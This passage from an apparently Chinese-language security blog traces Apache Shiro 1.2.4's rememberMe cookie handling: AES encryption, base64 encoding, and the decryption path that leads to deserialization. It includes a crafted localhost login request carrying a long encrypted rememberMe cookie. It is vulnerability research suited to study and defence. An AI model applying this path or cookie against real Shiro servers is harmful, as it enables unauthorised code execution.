
这里使用了crypt方法对plaintext进行了加密,得到encrypted
接着新建了一个byte型的数组,长度为iv的长度加上encrypted的长度
然后调用arraycopy方法得到了新的密文output
1
2
3
4
5
6
7
| Java.lang.System.arraycopy(Object src, int srcPos, Object dest, int destPos, int length)
概念 : 将源数组中从指定位置开始的数据复制到目标数组的指定位置 .
src : 源数组
srcPos : 源数组要复制的起始位置
dest : 目的数组
destPos : 目的数组放置的起始位置
length : 复制的长度
|
回到rememberIdentity,跟进rememberSerializedIdentity方法


这里就将AES加密后的bytes进行了base64加密,最后通过response返回设置为用户的Cookie的rememberMe字段中
之后调用saveTo方法保存cookie

至此,正向的Cookie的生成方式分析完毕,下面反向跟踪分析Cookie中Remember的解析过程,也是最终触发反序列化的过程
解密cookie流程分析

使用burpsuite构造以下请求并在shiro\shiro-core\1.2.4\shiro-core-1.2.4.jar!\org\apache\shiro\mgt\AbstractRememberMeManager.class的getRememberedIdentity处下断点进行调试,之后跟进getRememberedPrincipals:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /samples_web_war/login.jsp HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/samples_web_war/login.jsp
Cookie: rememberMe=evVNn+XiQ32SHXoZXDorRSJawLhNPaNJWEybhswbk1vekCvVYaqLx/5B6wH/PNC9NEeTG04wQb7yu1MegYMk2JF5E/OAf0w2+hTqv6umL3vzpBHjIosLEQHeYYQS0iyd/hpOYF3TgRsUnw7MihkUdmQUqPK1cxOj50Bc0Nfvab+mPQNZq3p9l+PYIFdd6+CF2Ug7wdayeuNM/ON6E5sUlq6KRSP3saqP9spbP8DbAdVJOhPM39PubSMuSnEm0BstI+ituMZt1HklbEghssEX0g4nvNkvQ2WrbMonBOS+OXBHYUuSdY8PYJdP4j11RGHA6GQoRnWeQm4dgv/xv6PmiQZuyke8EGy2Rze4awfx/p4lOUhfNvSD39lLmL69djgmRCsx876J74hF4YLyNATGav/yL1iOe3lLDOPne3abw/uDrFpSux+8VWAWMH3G4hVMMfMbH+fG+yU5U5pIr8aIYD1yox6rQkYLovZbLG4sBboewPq0rq7kkAERcxWQfJt3np9k3/AuytlnWMHoUGjvCvgHn7Sq2KuV1pcZqa/mazF3prLdWaiVt9U4y30mxVyruuEtBrCEwN3HuX8vx5Qhj7JFA2Z2p9vv2CB+QRxZyrwoNSRNhMhoj+v4CHktB+3J5YtgYieo0pfivWxE8FXqXoDRWt/mDBtxycKBW5nGCt1CR2T5+2JaqdEeD+w4tmFRtAsWSTkpb+oifysHCLrOArWj0Kb9GEXgLDFGol37jVuWrxLFKeDPkNJGsnT6cDLVir9oojEq3BvdYOusb6GsZxX/FwgGgtihkpK3siScokEl2gcGw8Nl651dpe34PXFOtvgKbQM2lCg3zLX4YY4xF0NMcNrVlXXWk7v9PFtQrv6izC99lZcX7yhlO4vT/GnDfuD+NLCPS9eY/F0Ji+cE+guS29zWCAf52z6jRaBlNQgRqGJJlptBGaO4LPkkurUTR13pxG1m4RSnqOVU5WG1MlbqzuyOzTnfPdYnXMa9T1h7wu8ZS4AM3MbL1x9QaiSmarFY5VOXvD6dsqd2NB0TaygMcKdK4MGZw31WzstNogZP/GJT/NNbtUkwfuGqBiih1RcrRFYgpa1rRts8dNvgvKU1IuflgeExBJV7EdNQAmRS7D5mzTT4ucZVSisjJtletnX/PrzUts/lEFDx15KQDsiWqgmY+Bcoq9kql6/uSSyvAxGAqIkQ9nNwl9Au+I1q6gsLA1DFuCOZDtWll7Cq4cxDj0/0hv270ADMiWllgEKXyyXDte92Cyi7XkZKI6m3pVqxpfwrS6AzNARw/h3PB/c43vREo8OWKvG5HoUqMsNEdV2CCU44xMyh/QnA3TdBTT1tLUvONPgQ9JndCzJ17Rtp/iYWsNRj8LvcNRB2QlF3bJU1RmOecFGY7+yNMqEFCPTjjTykpP9lzEF+aH4A+rE3x9YZ/YztXJ4T4qKC+Jl3rhPsI2NtzyP1hWo5lGdHFy7HNBNd8fWqKTXlvH4aZjMMPd1PD5KVskK/tKTUXf4sKct0HFQk4szDtBeIywIER+k8y6PhUy7cUEKamZyPguUXhSz1yd4Bo4o88PQJdWPSwsMKmqS/pDh1AEP+XTmL4Qim3m/z0PFgCh+rXMmmbWPP1B4SB1wgVIyfvGOFxspbTD4brMR4Q1B7hU3VDS/amnfXSGcsn0u7Ersde1IjncGgPcR4G6ZIgI6D3MvrnEikMEdAL+0HdIZ6JIslePkTWJXrWb4O2VI6rLHZ1e1Q0eyRxZO/uQmr6NN7QYVgdlrJUWA7tLH+EOGihgwPg6F3kzsiEQMbRx9yfA83bVTgug==
Upgrade-Insecure-Requests: 1
username=root&password=secret&rememberMe=on&submit=Login
|

下面的getRememberSerializedIdentity主要用于提取cookie并进行base64解码操作,而convertBytesToPrincipals主要用于AES解密:

之后跟进getRememberedSerializedIdentity,在此处会调用getCookie来检索Cookie:

RememberMe Cookie从这里获得赋值给base64
接着调用了Base64解密操作:
